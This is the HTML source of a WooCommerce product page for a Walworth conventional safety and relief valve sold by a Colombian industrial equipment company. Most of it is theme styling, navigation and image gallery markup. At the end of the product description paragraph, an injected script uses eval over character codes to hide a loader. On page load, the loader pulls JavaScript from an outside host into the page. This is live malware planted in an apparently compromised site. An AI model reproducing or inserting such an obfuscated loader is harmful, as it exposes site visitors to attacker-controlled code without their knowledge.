!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-6472c9d0263fc .list-icon {color: #333333;}
#wd-6472ca79b5fd5 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7515 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_775524 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-large color-scheme-dark social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/equipamentosindustriales.sas" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/equipamentosindustriales.sas/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://equipamentosindustriales.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Formato-SVG-Logotipo-Equipamentos-Industriales-S.A.S.svg" class="attachment-full size-full" alt="" style="max-width:500px;" decoding="async" />	</a>
					<a href="https://equipamentosindustriales.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1562" height="590" src="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" fetchpriority="high" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S.png 1562w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-400x151.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-1300x491.png 1300w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-768x290.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-1536x580.png 1536w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-860x325.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-430x162.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-700x264.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-150x57.png 150w" sizes="(max-width: 1562px) 100vw, 1562px" />		</a>
	</div>
<div class="whb-space-element " style="width:30px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-repair" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://equipamentosindustriales.com/#Home" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://equipamentosindustriales.com/#Nosotros" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Políticas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7391 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/garantias-cambios-devoluciones/" class="woodmart-nav-link">Garantias, Cambios y Devoluciones</a></li>
	<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7392 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/green-interior-design-inspiration/" class="woodmart-nav-link">Sistema de Gestión Ambiental</a></li>
	<li id="menu-item-7393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7393 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/ssst/" class="woodmart-nav-link">Sistema de Seguridad y Salud en el Trabajo</a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/sgc/" class="woodmart-nav-link">Sistema de Gestión de Calidad</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7304 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://equipamentosindustriales.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://equipamentosindustriales.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-8r59c44tpstf0t2vwwp0">
				<div id="wd-696c685300252" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 32px;height: 32px;"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0)"><path d="M23.7428 18.201C22.8494 16.5121 19.7469 14.6808 19.6103 14.6007C19.2117 14.3738 18.7957 14.2537 18.4064 14.2537C17.8275 14.2537 17.3537 14.5189 17.0667 15.0011C16.6129 15.544 16.0501 16.1784 15.9135 16.2767C14.8563 16.994 14.0288 16.9125 13.1131 15.9969L8.00275 10.8861C7.09288 9.97619 7.00924 9.13841 7.72156 8.08706C7.82122 7.94957 8.45568 7.3863 8.99849 6.93204C9.34464 6.72604 9.58222 6.41993 9.68634 6.04442C9.82471 5.54477 9.72282 4.95703 9.39625 4.38441C9.31927 4.25271 7.48708 1.14983 5.79905 0.256867C5.48404 0.090021 5.129 0.00192642 4.77306 0.00192642C4.18665 0.00192642 3.63495 0.230617 3.22028 0.644839L2.09107 1.77361C0.305148 3.55908 -0.341324 5.58303 0.168557 7.78896C0.593903 9.62738 1.83346 11.5837 3.8534 13.6032L10.396 20.1458C12.9525 22.7023 15.3898 23.9988 17.6402 23.9988C17.6402 23.9988 17.6402 23.9988 17.6407 23.9988C19.2958 23.9988 20.8388 23.2954 22.2256 21.9086L23.3544 20.7798C24.0404 20.0942 24.1961 19.0575 23.7428 18.201Z" fill="#F5B332"></path></g><defs><clipPath id="svg-7553"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<div style="font-weight: 500; font-size: 14px; color: #242424;">(317) 538-5215</div>
<div style="font-weight: 500; font-size: 14px; color: #242424;">(601) 379-7730</div>
						</div>

											</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:30px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://equipamentosindustriales.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Formato-SVG-Logotipo-Equipamentos-Industriales-S.A.S.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7515" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7515 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26-150x111.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26.png"><img width="366" height="272" src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26.png" class="wp-post-image wp-post-image" alt="" title="26" data-caption="" data-src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26.png" data-large_image="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26.png" data-large_image_width="366" data-large_image_height="272" decoding="async" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26.png 366w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/26-150x111.png 150w" sizes="(max-width: 366px) 100vw, 366px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-150x30.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27.png">
					<img width="700" height="139" src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-700x139.png" class="" alt="" title="27" data-caption="" data-src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27.png" data-large_image="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27.png" data-large_image_width="1225" data-large_image_height="243" decoding="async" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-700x139.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-400x79.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-768x152.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-860x171.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-430x85.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-150x30.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27.png 1225w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="111" src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26-150x111.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/06/26-150x111.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/26.png 366w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="30" src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-150x30.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-150x30.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-400x79.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-768x152.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-860x171.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-430x85.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27-700x139.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/27.png 1225w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://equipamentosindustriales.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" class="breadcrumb-link breadcrumb-link-last">
					Válvulas Walworth				</a>
							<span class="breadcrumb-last">
					Válvulas de Seguridad y Alivio Tipo Convencional 1S				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://equipamentosindustriales.com/producto/valvula-de-alivio/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://equipamentosindustriales.com/producto/valvula-de-alivio/" class="wd-product-nav-thumb">
					<img width="230" height="252" src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/25.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Válvula de Alivio" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/06/25.png 230w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/25-150x164.png 150w" sizes="auto, (max-width: 230px) 100vw, 230px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://equipamentosindustriales.com/producto/valvula-de-alivio/" class="wd-entities-title">
						Válvula de Alivio					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://equipamentosindustriales.com/tienda/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-fuellada-1s-30/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-fuellada-1s-30/" class="wd-product-nav-thumb">
					<img width="263" height="277" src="https://equipamentosindustriales.com/wp-content/uploads/2023/06/28-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Válvulas de Seguridad y Alivio Tipo Fuellada 1S-30" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/06/28-1.png 263w, https://equipamentosindustriales.com/wp-content/uploads/2023/06/28-1-150x158.png 150w" sizes="auto, (max-width: 263px) 100vw, 263px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-fuellada-1s-30/" class="wd-entities-title">
						Válvulas de Seguridad y Alivio Tipo Fuellada 1S-30					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Válvulas de Seguridad y Alivio Tipo Convencional 1S
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span data-sheets-formula-bar-text-style="font-size:12px;color:#000000;font-weight:normal;text-decoration:none;font-family:'Arial';font-style:normal;text-decoration-skip-ink:none;">Diseñadas para liberar la sobrepesión en un sistema de tubería contenedores de fluidos compresibles o incompresibles.</span></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7515" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7515" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a></span>	
				
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Fvalvulas-de-seguridad-y-alivio-tipo-convencional-1s%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Fvalvulas-de-seguridad-y-alivio-tipo-convencional-1s%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><span data-sheets-formula-bar-text-style="font-size:12px;color:#000000;font-weight:normal;text-decoration:none;font-family:'Arial';font-style:normal;text-decoration-skip-ink:none;">Diseñadas para liberar la sobrepesión en un sistema de tubería contenedores de fluidos compresibles o incompresibles.</span><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

